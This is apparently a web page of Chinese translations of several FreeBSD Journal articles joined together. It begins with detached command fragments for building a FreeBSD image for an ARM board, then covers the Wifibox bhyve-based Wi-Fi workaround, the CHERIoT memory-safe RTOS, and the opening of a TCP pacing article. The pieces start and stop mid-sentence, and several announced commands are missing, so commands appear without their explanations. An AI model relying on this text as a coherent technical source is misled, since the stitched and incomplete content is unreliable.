nqn.2001-03.com.chelsio:frodo0
复制 # ctladm nvterminate -c 0
NVMeoF connections terminated
复制 nvmft0: disconnecting due to administrative request
nvmft0: association terminated
复制 # make buildworld
# make buildkernel KERNCONF=ARTYZ7
复制 # make buildworld TARGET=arm TARGET_ARCH=armv7 -j32
# make buildkernel KERNCONF=ARTYZ7 TARGET=arm \ TARGET_ARCH=armv7 -j32
复制 # make installworld installkernel TARGET=arm \
TARGET_ARCH=armv7 -j32 DESTDIR=ufs
复制 # make distribution TARGET=arm \
TARGET_ARCH=armv7 DESTDIR=ufs -j32
复制 # echo 'xxxx' | pw -R ${ufs} useradd -n crb -m -u 1001 \
-d /homes/crb -g crb -G 1001,wheel,operator\
-c “Christopher R. Bowman” -s /bin/tcsh -H 0
复制 # cp /usr/local/share/U-boot/U-boot-artyz7/boot.bin msdos
# cp /usr/local/share/U-boot/U-boot-artyz7/U-boot.img msdos
复制 # mkdir -p msdos/ EFI/BOOT
# cp ufs/boot/loader_lua.efi msdos/EFI/BOOT/bootarm.efi
复制 makefs -t msdos \
-o fat_type=16 \
-o sectors_per_cluster=1 \
-o volume_label=EFISYS \
-s 32m \
efi.part msdos
makefs -B little \
-o label=rootfs \
-o version=2 \
-o softupdates=1 \
-s 3g \
rootfs.ufs ufs
mkimg -s bsd \
-p freebsd-ufs:=rootfs.ufs \
-p freebsd-swap::1G \
-o freebsd.part
mkimg -s mbr -f raw -a 1\
-p fat16b:=efi.part \
-p freebsd:=freebsd.part \
-o selfbuilt.img
复制 # dd if=selfbuilt.img of=/dev/da0 bs=1m status=progress 这一点让我感到困扰,我不能再耐心等待问题得到解决。我想重新参与 FreeBSD 的开发,因为我不仅喜欢使用它,还喜欢学习它。然而,我没有足够的时间来精通网络和驱动程序代码的开发,因此我需要寻找其他机会。
当我了解到另一种方法时,我感到非常兴奋(感谢 Gábor Zahemszky 的提醒!)。这个方法的核心是利用 bhyve 的 PCI 直通功能来运行 Linux 虚拟机,借此可以直接与硬件通信,设置无线连接,并将网络共享给 FreeBSD 主机。我发现了 David Schlachter 的一篇优秀博客文章arrow-up-right ,文中详细介绍了整个过程,我也通过这篇文章的帮助成功构建了自己的原型。
在试验整个过程的过程中,我从至少两个角度进行了研究。首先,考虑到系统升级,是否这个方法可以长期维持;其次,考虑到没有深刻理解此解决方案的用户,是否可以轻松安装和移除该方法。作为一名前 Ports 开发者,我知道我必须能够维护这些组件,并使它们与基本系统隔离,同时与其他第三方集成。那么为什么不利用现有的 Ports 框架呢?于是,在 2021 年 4 月诞生了 Port net/wifibox 的概念。
最初,我使用 Port sysutils/vm-bhyve 来构建和管理基于 Alpine Linuxarrow-up-right 的虚拟机。Alpine 是一款轻量级的 Linux 发行版,采用 OpenRC 作为 init 系统,使用 musl 标准 C 库使得能够创建小型应用程序,并集成了 BusyBox 用于最常用的命令行工具。最初,它是作为嵌入式优先的发行版创建的。我在使用 Docker 容器镜像时了解到了它,并记住了它的小巧和易用性。它得到了积极维护,提供了大量通过“aports”系统管理的软件包。回顾过去,整个系统在许多方面与 FreeBSD 类似,我也变得很喜欢它。
尽管 vm-bhyve 是一个出色的工具,但我觉得它对于这个特定的用例来说有些过于复杂。相反,我将其作为基本用户界面的模型,例如提供一个控制台让用户与虚拟机进行交互,以及一些基本的编排例程。由于这些例程需要与命令行的 bhyve 工具进行交互,我决定坚持使用基于 shell 的方法。如果我尝试用其他更高级的语言(如 Python)实现所有这些操作,可能不会有更好的体验,因为那样会不必要地增加构建时间,并引入对其他第三方软件包的依赖。
最终,Wifibox 的用户界面包括命令 start、stop、restart、status 和 resume 。恢复操作需要特别处理,因为已知在笔记本电脑睡眠时,虚拟机会失去与虚拟化 PCI 设备的连接,故必须以某种方式恢复这种连接。经过一些实验,我发现通过停止虚拟机、重新加载 vmm 内核模块并重新启动虚拟机,可以缓解这一问题。最近,Joshua Rogers 提出了一个解决方案arrow-up-right ,在内核层面解决了这个问题,但这个修复还没有被加入到基本系统中。
虚拟机与 PCI 设备的交互常常被证明是一个弱点,这通常限制了 Wifibox 本身的可用性。作为这种解决方法的改进,恢复方法的范围已经得到扩展。某些硬件配置对设备关闭和重启的方式有不同的反应。例如,得益于 Joshua 的工作,发现设备是否在虚拟机的关机过程中正确关闭非常重要。还发现,Linux 内核模块 ath11k_pci 在虚拟化环境中的运行并不理想,因为它假设消息信号中断(MSI)表的位置与主机一致。只有在 FreeBSD 主机以某种方式支持为虚拟机注入主机物理 MSI 信息或禁用 MSI 虚拟化时,才能处理这个问题。
Wifibox 的一个主要设计原则是用户无需了解底层虚拟机,就能够将其作为原生应用直接在主机上运行。为了实现这一点,探索了最近完成的 bhyve VirtFS/9P 文件系统直通支持的工作。通过在主机上挂载适当的目录到 bhyve 虚拟机,所需的配置文件可以导入,日志文件也可以导出。这样,用户就不必手动移动或保持虚拟机与 FreeBSD 主机之间的文件同步。
从 FreeBSD 13 开始有 VirtFS/9P 支持,但我希望将其扩展到当时的旧版本(12 和 11),以扩大其用户群。幸运的是,这个功能包含在一个单独的模块中,我能够创建另一个 Port,名为 sysutils/bhyve+,以自动修补基本系统中的 bhyve 源代码,使其包含该模块。有了这个,用户不必等待原作者回溯这个功能,但可以根据需要为 Port net/wifibox 拉入这个额外的依赖项。除了添加 virtfs-9p,bhyve+ Port 还包含了许多其他修复,使得 Wifibox 可以运行。基本目标是组合一个版本的 bhyve,使其在每个主要的 FreeBSD 版本中都相同,最大程度地减少差异。这个版本本来是基于 13.x 线的,但相关的架构变更使得这一点变得不简单,后来这个想法被放弃了。多年来,它的相关性逐渐减弱,最终变得过时。
为虚拟机创建磁盘镜像面临许多挑战。主要问题是,最初的镜像是一个预安装的 Alpine 系统。它在我的工作站上本地维护,难以追踪其包含内容,并且由于写入各种临时和工作文件,它不断变化。从用户的角度来看,这引发了一个有效的问题:是否信任“别人家的虚拟机”。最初的版本大约是 640 MB,与典型的嵌入式系统镜像相比显得很庞大。这个大小部分是由于镜像包含了所有可能有用的工具和文件,因此,下一步的逻辑就是使其更小巧和模块化。
在 2022 年 5 月发布的版本 1.0 中,进行了大量工作来重构镜像的创建过程。主要目标是使整个过程可重复且精简。从技术上讲,安装系统组件的复杂性被转化为 Port 的 Makefile。镜像获得了自己的子 Port net/wifibox-alpine,而协调脚本被拆分为 net/wifibox-core,net/wifibox 成为了一个元 Port。通过不断实验 Alpine 安装文件、根文件系统包及其包管理器 apk 工具,它们被调整为在 FreeBSD 上运行,并借助 Linux 兼容层实现。此外,为了实现自动化安装,将创建一个 Makefile,将系统安装到主机上指定的目录,并可选择扩展额外文件,会在那里下载并安装 Alpine 包。包本身提供了一种模块化构建镜像的方法,并使用户可以通过各种 Port 选项进行选择。例如,可以单独安装各大无线网卡品牌的固件文件,并为它们创建 FreeBSD 包的不同版本。
基于包的方式使得创建额外的包以及修改现有包成为可能。不幸的是,许多上游的 Alpine 包含有一些额外的内容,如文档和附加的二进制文件,因此需要将其删除。但它也使得像 mDNSResponder 这样的应用可以被移植到这个平台,并作为解决方案的一部分运行。Linux 内核本身的包必须经过大量编辑,去除所有未使用的组件,减少其资源消耗并缩小攻击面。Wifibox 不需要标准的基于 initrd 的启动过程,因此初始的临时根文件系统被完全移除,直接从其根文件系统进行启动。与 AMD64 架构无关的配置文件和补丁被移除,因为 Wifibox 仅支持该特定架构。
虚拟机镜像通过 SquashFS 压缩,保持整体大小在 15 MB 左右。此方法还使用了一个只读的根文件系统,防止即使是 root 用户也无法篡改。它通过一个内存支持的临时文件系统扩展,挂载在 /tmp 下,管理运行时的文件写入,此外还使用 VirtFS/9P 挂载来读取来自主机的应用配置文件。启动过程通过 GRUB 进行,因此 Linux 内核(没有其模块)不包含在此镜像中,而是通过 sysutils/grub2-bhyve 预加载。
为了推出所需的 Wifibox 包,除了导入的上游包外,还采用了 Alpine Linux 的包框架。为了透明性和可重复性,每个自定义包都有自己的 APKBUILD 文件和版本控制的额外文件,这些文件存储在 git 中。包是在一个干净的、专用的 Alpine Linux bhyve 虚拟机上构建的,该虚拟机通常被称为 wifibox-dev,并在每次小版本的 Alpine 发布时重新创建。生成的包会上传到 GitHub,供用户方便下载。在过去,也曾尝试在 Linux 的 chroot 环境中构建包,但 FreeBSD 原生的 Linux 模拟支持不足以满足这个目的。跨编译的结果也类似,因此我最终也选择使用 bhyve 来实现这一点。根据 Bernhard Fröhlich 的建议,我目前正在考虑利用 GitHub Actions 在原生 Linux 环境中自动独立地构建 Wifibox 包。
一个常规的基于 Linux 的无线网络栈在虚拟机中运行。首先,Linux 内核用于检测 PCI 无线设备,并通过其驱动程序以及相应的固件(如有必要)使设备运行。由标准的 OpenRC 服务启动无线网络接口 wlan0。接着,WPA Supplicant 或 hostapd 会连接到该接口以完成配置。除了无线接口外,bhyve 还暴露了一个虚拟的 eth0 以太网接口。在主机上,定义了一个桥接接口 wifibox0,并通过一个 tap 软件隧道将其与虚拟机中的 eth0 接口连接起来。使用 ip-tables,应用了网络地址转换(NAT)和数据包转发,使得流量在 wlan0 和 eth0 之间双向流动。IP 地址通过 Busybox 内置的 udhcpd 获取(在主机上通过 eth0),而在虚拟机内(通过 wlan0),则使用 dhcpcd 或 udhcpd 获取 IP 地址。主机的 IP 地址范围可以在 Wifibox 配置中控制,并根据用户需求进行调整。
由于引入了 NAT,请注意,Wifibox 为 eth0 和 wlan0 使用了不同的 IP 地址范围。因此,某些应用程序可能无法直接正常工作,需要部署额外的工具和配置,例如端口转发。从安全角度来看,这可以视为一个优点,因为我们自动安装了防火墙。但同样,这也是一个缺点,因为它打破了端到端的连接性——这是互联网的核心原则。为了解决这个问题,曾进行过实验,将数据包转发推到以太网层级。例如,存在 WLAN Kabelarrow-up-right ,它实现了在以太网和无线接口之间移动数据包。虽然流量能够正常流动,但 DHCP 通信无法穿过这个障碍,且观察到的性能较低。尽管如此,这仍然是一个有趣的方案,值得在未来进一步探索。
使用 Wifibox 的一个优势是所谓的“Unix 域套接字透传”,它帮助像 wpa_cli 和 wpa_gui 这样的工具直接与虚拟机内部运行的 WPA Supplicant 通信,从而用户不必在虚拟机内运行这些工具并与虚拟机交互。这是额外的功能,因为虚拟机文件系统中的 Unix 域套接字并未通过 VirtFS/9P 导出,因此主机无法看到它们。为了解决这个问题,虚拟机中运行了一个专门的 uds_passthru 进程,该进程在后台运行精简版的 socat,将套接字转换为 TCP 端口。主机一侧有一对进程,它通过这些端口与虚拟机通信,并将数据转回本地的套接字。通过这种方式,Wifibox 可以模拟该套接字的存在,实现平滑的通信。与虚拟机配合,协调脚本通过一个特定的配置文件自动管理套接字透传。
虽然 Wifibox 客户操作系统主要基于 Alpine Linux,但它通常包括额外的补丁。例如,它从 Arch Linux 导入了一些补丁和软件包,因为 Arch 对无线设备的支持更好。但也发现,旧款博通网卡的驱动程序根本不支持 MSI,这是虚拟化环境中必须具备的功能。某些驱动程序的初始化延迟过慢,导致 WPA Supplicant 在启动时无法找到 wlan0 接口,因此实现了指数退避机制以增强其鲁棒性。正如经验所示,专门解决这些问题的小型操作系统发行版是非常必要的。
协调器脚本使得可以将 bhyve 与其他工具结合,进一步塑造其行为。由于 Anton Saietskii 的观察,nice 被用于帮助控制负责运行虚拟机的进程的优先级,避免过度加载主机。同样,增加了一个与 daemon 配合的层,用于监控状态,如果虚拟机崩溃或被故意重启,则重新启动它。
截至目前,正在积极维护 Wifibox,并且每年三月和九月发布半年度更新。在 Ashish Shukla 的帮助下,这些发布被推送到 FreeBSD Ports,因此可以通过 pkg 工具安装。需要注意的是,Wifibox 并未出现在 FreeBSD 发行版的安装介质上,这可能使得在通过无线网络安装 FreeBSD 时,使用 Wifibox 更加困难。然而,可以将所有必需的二进制包添加到安装介质中,并在开始安装过程之前使用它们初始化网络连接。
Wifibox 附带了大量的文档,因此我推荐读者进一步研究。我还想强调一个隐含但重要的组织原则,即关于文档的编写。Wifibox 遵循分阶段的“边读边走”模式。这意味着它没有详尽的在线文档,主 GitHub 仓库中的 README 文件涵盖了介绍、基本安装说明和已知兼容的硬件配置列表。用户随后必须安装 Wifibox 才能访问手册页,手册页提供了有关如何使用该工具和配置文件位置的详细信息。然后,在配置文件中,提供了更多的说明,指导用户完成相关步骤,同时在遇到错误时提供有用的错误信息以帮助用户。虚拟机镜像有自己的专门手册页。感谢 John Grafton、Warner Losh 及许多其他用户提供反馈,帮助我改进这些文档。
这一切是好奇心的产物,旨在为 FreeBSD 无线网络之旅中的挑战提供快速解决方案,并发掘 PCI 直通技术和 bhyve 虚拟化设计所带来的技术优势的另一种用法。Wifibox 仍然存在一些缺点,远不能替代原生解决方案。因此,它被称为一种嵌入式虚拟化无线路由器,避免了购买专用硬件的需求,并创造性地将 CPU 的现有虚拟化能力呈现为这种设备的模拟。然而,我相信这一方法仍然有一些值得追求的想法,例如,使用 bhyve 只在虚拟机中运行 Linux 内核及其驱动程序,并将其直接作为无线网络设备暴露出来。这将使该方法更加接近本地解决方案,但目前尚不清楚它是否可行,且需要多少工作量。在此期间,我希望 Wifibox 能够减轻将本地解决方案推向生产环境的压力,并向用户保证,FreeBSD 依然是一个出色的选择,他们不必放弃通过无线连接获得良好的速度和可靠连接的可能性。
Gábor Páli 是位多年来始终愉快且忠诚的 FreeBSD 用户,他也曾在文档编写和 Ports 开发方面获得过乐趣。他与妻子一起住在美丽的匈牙利城市埃斯泰尔戈姆(Esztergom)的边缘。他支持在行业中推广函数式编程,现如今他为 Apache CouchDB 做贡献,编写 Erlang 和 Scala 代码。
CHERIoT CHERIarrow-up-right 项目与 FreeBSD 一直关系密切。最初的出发点是这样的洞察:基于 Capsicum 的分区隔离对新代码非常有效,但要把它改造进既有库(每个库实例对应一个进程)却很难,原因有二:
首先,库希望共享复杂的数据结构;当把接口改造成通过某种进程间通信(IPC)通道发送消息时,会引入大量序列化开销。在一个普通库中,函数调用只需传递对象的指针即可共享数据结构。某个进行特权分离的库则需要对调用方与被调方之间移动的一切进行授权。库还常常需要长期共享,这又会带来额外的同步开销。
其次,进程是通过内存管理单元(MMU)进行隔离的。MMU 提供了一种虚拟内存抽象,将虚拟地址空间中的地址映射到底层物理内存。现代 MMU 很快,因为它们有转换后备缓冲区(TLB),这是一个快速的地址翻译缓存。TLB 会缓存虚拟地址到物理地址的翻译。如果同一页被 10 个进程共享,就需要占用 10 条 TLB 表项。MMU 在隔离方面很强,但在共享方面很差。
这两个问题引出了一个普遍结论:隔离容易,共享难。
与之相对,许多其他优化机制包含“环境权限”(ambient authority)的概念:你可以仅因“你是你”而执行某个动作。比如,在传统的 UNIX 系统上(没有类似 FreeBSD MAC 框架或 SELinux 的机制),如果某进程以 UID 0 运行,它就能执行大量特权操作,不管它本意是否如此。
以 root 身份运行的进程往往是安全问题的根源,因为它们很容易被诱导去做不该做的事。在能力系统中,特权进程改为持有一组令牌,每个令牌分别授权某个具体动作。进程在每个时刻都需要选择要使用哪个令牌,从而避免无意中使用提升的权限。
MMU 也有类似的环境权限概念。正在运行的程序可以访问一切具有有效映射的内存。如果出现缓冲区溢出,MMU 并不会在意你并非有意访问相邻对象:只要你“有权”访问那段内存,你就能访问。相关的代码片段也可能持有指向另一个对象的指针,因此被授权访问该对象,但它在那个时间点并非有意如此。
Capsicum 将文件描述符扩展成了能力。
在进入能力模式(通过 cap_enter 系统调用)之后,带有丰富权限集合的 Capsicum 文件描述符开始发挥作用:进程如果不向系统调用提供具有正确权限的有效文件描述符(能力),就无法访问自身内存之外的任何东西。
例如,在一个普通的 POSIX 进程中,你可以调用 open 来访问用户(或某个涉及用户、进程以及其他因素的 MAC 策略)所能访问的任意文件。相比之下,能力模式下的进程必须调用 openat,并向其传入一个授权访问特定目录的能力。这样就贯彻了“有意性”的原则,避免了一大类漏洞。
再比如,如果你“本意上”要访问的是临时目录中的某个东西,但“碰巧”被给了一个你不该访问的、更重要目录的路径(例如 <span> </span>../etc/rc.conf),那么使用指向临时目录的文件描述符调用 openat 会失败(正确地阻止了利用),而 open 则会成功。
CHERI 保护内存访问的方式,类似于 Capsicum 保护文件系统访问的方式。传统的指令集架构提供取数、存数和跳转指令(有时如 x86,还与更复杂的操作组合在一起),这些指令都以某个地址作为基址。这种内存模型与传统 UNIX 对文件系统的看法很相似:只要进程被允许在某个位置进行取 / 存操作,任何取 / 存都可能成功。缓冲区溢出或释放后使用(use-after-free)之于内存,就如同路径遍历漏洞之于文件系统。
在 CHERI 系统中,这个“地址”被 CHERI 能力所取代;它是一种不可伪造的值,授权访问地址空间中的一个范围。这些值存放在寄存器和内存中,并由硬件防止篡改。
这如何让编程变得容易?
程序员是否必须把能力当作某种额外的东西来跟踪?
不,完全不用。
事实证明,大多数编程语言早就有一种抽象,用于表示“授权你访问一段内存的令牌”。它们把它称为指针(或在某些情况下称为引用)。作为一个以 CHERI 系统为目标的程序员,你大多数时候并不会想着 CHERI 能力,而只会想着指针。
如果你进行的指针算术把指针带出了对象范围,那么它就不能再用于存取。而且,由于硬件能精确知道内存中哪些东西是指针、哪些不是,所以在对象被释放时可以让指针失效。这意味着,在 CHERI 系统上,你只需把对象的指针作为参数传给库暴露的函数,就能与库共享对象。
最早期的 CHERI 操作系统是一款很小的微内核,但绝大多数工作都是在 FreeBSD 上完成的。CheriABI(面向 FreeBSD 的 CHERI 用户态 ABI)在 FreeBSD 的一个友好分支(
FreeBSD 对 CHERI 项目至关重要。CHERI 是一项长期的软硬件协同设计项目,需要同时修改栈中的硬件与软件部分,以探索各种理念在何处、如何实现最佳。这要求一款便于修改的生产级操作系统。FreeBSD 清晰的结构和定义良好的抽象使这一切变得容易。我们后来在把 Linux 运行在 CHERI 上的工作中看到,相比之下,适配 FreeBSD 的工作量低得多;如果一开始就以 Linux 为目标,项目大概没有足够的软件工程师来完成同样的事情。其宽松许可也便于向其他操作系统的厂商展示各类硬件特性的使用方式。FreeBSD 还是 LLVM 的早期采用者,在易于修改性和许可方面同样具有优势。使用经过修改的 LLVM 编译整个 FreeBSD 基本系统非常容易,从而让测试新的 CPU 特性变得轻而易举。Brooks Davis 在 2023 年 5/6 月的 FreeBSD 期刊上撰写了一篇更长的
CheriABI 展示了,你可以在一个内存安全的世界里运行真正的 POSIX 应用,包括像 Chromium 这样的大型程序,以及带有 Wayland 和 3D 驱动的完整 KDE 桌面环境。它可以通过 COMPAT64 层与现有二进制共存,这一层的工作方式与 FreeBSD 上允许 64 位系统运行 32 位程序的 COMPAT32 层类似。从手机到服务器的大多数系统都采用了这一套已被验证有效的抽象。
2019 年,我们在微软的一些人决定尝试,看看能否将同样的抽象缩减到最小的系统中。
我们有三个问题:
在 64 位系统上运行良好的 CHERI 机制,能否在 32 位系统上也能运作?
如果从零开始假定存在 CHERI,这个操作系统会是什么样子?
第一个问题并不是显而易见的。CHERI 提供的抽象似乎与地址大小无关,除了一个问题:CHERI 能力的所有元数据必须放进与地址同样多的比特中。这意味着在 32 位系统上,我们只有一半的空间存放元数据。
CHERI 使用一种压缩编码来表示边界,它利用了对象基址、对象顶部和指针指向该对象的地址三者之间的冗余。在较小的系统中,冗余更少,边界可用空间也更小。幸运的是,在嵌入式系统中,总的地址空间往往更小,因此没有必要精确表示非常大的地址区域。一个高端的微控制器通常总 RAM 远低于 4 MiB,所以大多数对象都非常小。
我们在权限上可用的比特位也比 64 位系统少,因此必须压缩权限编码,去掉那些对安全有害、无用或无意义的组合。
我如何在开发 CHERIoT 时使用 FreeBSD
当我们构建第一个
用 BlueSpec SystemVerilog 编写的 CPU 内核;
BlueSpec SystemVerilog 是一种基于 Haskell 的高级硬件描述语言,使快速原型开发变得容易。
在 FreeBSD 上进行 LLVM 开发非常容易。FreeBSD 是 LLVM 的一等公民目标,LLVM 的构建也非常简单。在某种程度上甚至“太容易了”:当我们需要支持一些 Linux 长期支持版本的用户时,发现引导我们使用的 LLVM 版本很困难,因为它依赖的 C++ 版本比他们系统自带的工具链更新。
而在前沿开发上,FreeBSD 更容易:ports 里提供多个版本的 GCC 和 LLVM。这也让我们很容易在其他系统上复现一些构建失败问题 —— 只需安装他们自带的旧版 GCC,然后配置构建使用它即可。一旦这些工作正常,交叉编译和测试 RTOS 就很容易了。
从 FreeBSD 汲取的经验教训
与 FreeBSD 一样,CHERIoT RTOS 是一款采用宽松许可、由社区开发的操作系统。
最重要的是,CHERIoT 旨在借鉴 FreeBSD“先设计再实现”的模式。改代码的最佳时机是“还没写出来的时候”。FreeBSD 之所以拥有 Jail、kqueue 和 Capsicum 等特性,正是源于在向用户抛出 API 之前,进行充分思考与反复推敲,而不是寄望它“也许能用”,然后承受后续的种种后果。
我们从 Capsicum 学到:可以把对程序员来说看起来像传统文件描述符或句柄的东西,做成能力(capability)。我们的软件抽象遵循这一模式。
我们也从 kqueue 学到:用一种单一、简单、统一的方式轮询任意阻塞事件是可行的。kqueue 的设计并不太适合一个实施特权分离的 RTOS,但其核心思想适用。我们的调度器把 futex(即“比较且相等则等待”的简单原子操作)作为唯一的阻塞事件源。中断被映射为 futex,因此线程只需等待一个 futex 就能等待中断。调度器在此之上叠加了一个多等待者 API,允许线程同时等待多个来自硬件或软件的事件。
或许更重要的是,我们从 FreeBSD 得到的启示是:文档为王。再优秀的系统,如果没有人能看懂并用起来,也无济于事。凭借撰写良好的手册页和《Handbook》,FreeBSD 容易上手。为希望学习 CHERIoT RTOS 的开发者撰写一本书是我们的优先事项之一,该书已于今年早些时候出版。除此之外,我们为每个 API 都写了文档注释,现代 IDE(以及使用我们版本 clangd 作为语言服务器协议实现的 vim)都能解析这些注释。
FreeBSD 可以从 CHERIoT 学到的东西
CHERIoT RTOS 目前完全用 C++ 编写。相较于 C,C++ 在系统编程上有许多优势。它便于创建在编译期即可校验的丰富抽象。举例来说,我们有一个消息队列设计:为生产者和消费者指针各使用一个计数器,并需要正确处理这些值发生回绕的情形。
在 C++ 中,我们可以定义执行自增的 constexpr 函数,然后编写模板对其行为进行 static_assert。每次编译定义这些逻辑的文件时,编译器都会对某些小队列规模下生产者与消费者指针的所有可能取值,穷尽式检查其溢出行为。
使用丰富的类型还能让我们在“构造时”就避免大量错误。比如,我们有一个 PermissionSet 类来管理 CHERIoT 能力上的权限集合。它是一个 constexpr 集合,允许你按名称构造权限,并生成相关指令所需的位图。
在装载器中,我们用它同时描述我们希望赋予某个能力的权限,以及各个根对象各自具备的权限。如果我们试图派生一个原始权限中不存在的权限,编译就会失败。这比在后续某条指令因为其某个操作数缺少预期权限而失败,要容易调试得多。
我们大量采用这样一种模式:用一个内联模板函数做一些编译期检查(最终会被优化掉),然后调用一个类型擦除的函数。我们的类型安全日志就是这样实现的。我们有一个类似 printf 的函数,接受一个用于打印的参数数组及其联合体判别值。模板会基于类型生成这些判别值,因此无论你要记录的是指针、枚举值还是 MAC 地址,都能得到正确输出,而无需在格式字符串里手工匹配类型,同时还能进行编译期检查。
这套机制是可扩展的。比如 MAC 地址并非内建;由网络栈定义其回调以及处理映射的模板特化。
我们目前还没有 Rust 编译器(很快就会有!),但一旦具备,我们预计也会在部分组件中使用 Rust。具备更丰富类型的系统编程语言,既能在编译期避免缺陷,也能让我们写更少的代码。
如果使用 C,在 RTOS 的许多关键部位我们需要写更多源代码,这些代码也更难维护;同时更难找到熟悉该语言的开发者。就我们当下看到的各类系统编程语言的新代码行数而言,排序如下:
如今找 C++ 开发者比另两者更容易,但这忽略了趋势。自 C++11 引入以降,C++ 一直在缓慢增长;同一时期,C 则在更陡峭、稳定地下滑。Rust 过去几年保持稳定增长,并在最近三年加速。我预计,很快找 Rust 开发者会比找 C 开发者更容易;再过大约十年,找 Rust 开发者也许会比找 C++ 更容易。
这并不意外。
开发者往往偏爱能让自己更高效的语言。FreeBSD 正在推进在基本系统中支持 Rust,但要采用现代 C++ 的路径更简单;C++ 能比 C 更容易表达复杂概念,并在编译期提供更多检查。
FreeBSD 还在非绝对性能关键的领域(包括用户态部分、引导加载器中的策略、以及 ZFS channel programs)出色地运用了 Lua。与上述语言相比,Lua 学习起来要简单得多,也更容易让经验尚浅的程序员快速产出。我们在构建系统中使用 Lua(以及为 CHERIoT 书籍排版!),但遗憾的是,Lua 虚拟机占用的内存大致等于一个典型微控制器的全部可用内存,因此我们无法在 RTOS 中使用它。
更丰富的系统编程语言很重要,但 FreeBSD 对 Lua 的运用提醒我们:很多事情——即便在内核里——其实并不一定需要系统编程语言来完成。
在 FreeBSD 上开发 CHERIoT
CHERIoT 工具链已经进入 FreeBSD 的 ports,xmake 构建工具也同样在其中,因此你可以很简单地通过以下命令来安装:
这样你就具备了构建 CHERIoT 固件所需的前置条件。
这将为你提供构建 CHERIoT 固件所需的前置条件。需要注意的是,在撰写本文时,季度分支中的 CHERIoT LLVM 版本是 18,而最新分支中的版本是 20(并即将更新到 21),因此在开发时最好使用最新分支。
现在,你应该可以尝试克隆 RTOS 并构建一个简单的固件镜像。
首先,克隆 RTOS:
接下来,你需要配置构建:
如果你有 lowRISC 的 Sonata 开发板,可以在 xmake config 命令行的末尾添加 --board=sonata,这样就会生成一个面向该开发板的 ELF 文件。该开发板会作为带有 FAT 文件系统的 USB 大容量存储设备出现,能够加载 UF2 文件。如果你运行 xmake run,它会提示你需要从 pip 安装用于将 ELF 转换为 UF2 文件的缺失 Python 软件包。安装完成后,如果 SONATA 文件系统挂载在常见位置,它要么会告诉你需要复制哪个文件,要么无需进一步交互就会直接完成复制。
如果你没有这块板卡,那么可以在模拟器中运行生成的固件。默认情况下,这些示例将以 Sail 模拟器为目标。这需要 OCaml,并且可以在 FreeBSD 上构建,但需要一些手动步骤。该项目还提供了一个 Linux 开发容器,在 FreeBSD 的 Linux 兼容层中配合 Podman 使用效果很好:
这会让你进入临时容器,其中包含挂载在 /home/cheriot/cheriot-rtos 的 RTOS 源代码克隆。需要注意的是,ports 中当前版本的 Podman 并不喜欢在宿主操作系统与容器 OS 不匹配时使用指向多架构容器的标签。我们提供了 x86-64 和 AArch64 的二进制文件,所以如果你是在 AArch64 上,只需把上面命令中的 x86_64 替换为 aarch64 即可。
开发容器在 /cheriot-tools 中安装了所有工具,因此你可以像之前一样再次尝试构建示例:
恭喜你,你已经在由 ISA 形式化模型构建的模拟器中运行了内存安全的 C++ 代码!
开发容器还包含另外三个模拟器:
针对 Ibex 内核的逐周期精确(cycle-accurate)verilator 模拟器,带有最小化的外设集。
针对 lowRISC Sonata 开发板的模拟器。
来自 Google 的 MPact 模拟器,它提供了一个高性能模拟器,并带有集成调试器。
MPact 模拟器与 Sail(简化)机器兼容。
你可以直接运行它:
你可以在 FreeBSD 上进行开发,只在容器中运行模拟器;也可以选择在容器中完成所有开发。在其他平台上,大多数开发者会使用带有 dev container 集成功能的编辑器(例如 Visual Studio Code)。在 FreeBSD 上同样也可以这样做,只需配置 Podman 来运行容器的 Linux 版本即可。
另外,你也可以在 FreeBSD 上原生构建所有模拟器。相关的操作步骤过长,无法在本文中全部展开,但你可以参考 RTOS 仓库中的文档说明。它们所需的所有依赖已经在 ports 中,模拟器本身也有望很快进入 ports。
David Chisnall 的背景涵盖操作系统、编译器、硬件与安全领域。他是 The Definitive Guide to the Xen Hypervisor 的作者,自 2008 年起担任 LLVM 提交者,并在 2012 年至 2016 年期间担任 FreeBSD 核心小组成员。他于 2012 年加入 CHERI 项目,负责剑桥大学该研究方向中的编译器与语言部分。2018 年至 2023 年,他继续在微软从事 CHERI 相关工作,包括主导创建 CHERIoT。他现为 SCI Semiconductor 的联合创始人兼系统架构总监,该公司生产 CHERIoT SoC,同时也是 CHERIoT 平台开源项目的共同维护者。
TCP/IP 历险记:FreeBSD TCP 协议栈中的 Pacing 作者:Randall Stewart、Michael Tüxen
TCP 的发送和接收行为已经经历了 40 多年发展。在这期间,许多进展帮助 TCP 能够以非常高的速度传输可靠的数据流。然而,一些增强功能(无论是在协议栈中还是在网络中)也带来了负面影响。最初,TCP 协议栈会响应接收到的 TCP 段(ACK 应答)、上层提供的新数据或定时器到期时发送一个 TCP 段。TCP 发送方还实现了拥塞控制,以防止过快地向网络发送数据。这些特性结合在一起,可能会使得 TCP 端点大多数时间都受到“ACK 时钟”的影响,如下图所示。
图 1:ACK 时钟的示例
为简化说明,假设数据包已编号并 ACK,并且接收方每 ACK 一个数据包后,跳过一个包(以减少开销)。图中底部的 ACK“1”ACK 了之前发送的 0 和 1 号包(图中未显示),移除了两个未确认的包,并允许发送两个新的包,即包 8 和 9。此时,由于拥塞控制,发送方被阻塞,等待 ACK“3”的到来,这会 ACK 包 2 和包 3,并再次发送下两个包。这种 ACK 时钟现象在早期互联网的许多数据流中普遍存在,今天在某些情况下仍能看到。ACK 时钟形成了一种自然的数据传输 Pacing,允许数据包通过瓶颈发送,而通常在发送方的下一个数据包到达瓶颈时,前一个数据包已经被传输了。
然而,随着时间的推移,网络和 TCP 的优化已改变了这种行为。一个例子可以在有线网络中看到。在这种网络中,下行带宽很大,但上行带宽较小(通常只有下行带宽的一部分)。
由于回传路径带宽的稀缺,有线调制解调器通常会仅保持最后一个已发送的 ACK(假设它看到的 ACK 是按顺序的),直到决定发送。因此,在上述示例中,有线调制解调器可能只会发送 ACK-5,而不是允许发送 ACK-1、ACK-3 和 ACK-5。这将导致发送方发送一个较大的数据包突发,而不是将三次两个数据包的突发分开。
另一个修改行为的例子可以在其他时隙技术中看到(这些技术会等到自己的时间片到达时才发送数据包,然后一次性发送所有排队的包),在这些技术中,ACK 会被排队,然后一次性以三个 ACK 包的突发形式发送。这种类型的技术与 TCP-LRO(在上期中提到)相互作用,从而可能会将 ACK 合并成一个单一的 ACK(如果使用的是旧的方式),或者在发送函数调用之前,将所有 ACK 排队一起处理。在任何情况下,又会发送一个大数据包突发,而不是一系列的小两包突发,这些小包之间有小的时间间隔(大致接近瓶颈带宽加上一些传播延迟)。
